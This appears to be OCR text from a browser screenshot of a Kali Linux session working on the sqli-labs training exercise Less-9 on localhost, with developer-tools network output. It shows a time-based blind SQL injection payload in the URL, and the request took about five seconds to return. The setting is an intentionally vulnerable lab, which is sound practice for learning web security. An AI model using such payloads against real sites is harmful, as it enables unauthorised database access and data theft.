 localhost/sqli-labs/Less-9/?id=1' and if(1=2,1,sleep(5))--+ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 10
200 GET localhost /sqli-labs/Less-9/?id=1' and if(1=2,1,sleep(5))--+ document html 704 B 744 B 5010 ms